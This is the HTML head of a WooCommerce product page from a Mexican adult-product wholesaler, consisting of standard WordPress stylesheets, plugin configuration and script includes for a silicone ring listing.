

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/fantasy-c-ringz-silicone-duo-ring/
body_size: 175360
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Fantasy C- Ringz Silicone Duo-Ring &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Ffantasy-c-ringz-silicone-duo-ring%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Ffantasy-c-ringz-silicone-duo-ring%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/4024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/fantasy-c-ringz-silicone-duo-ring/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=4024' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
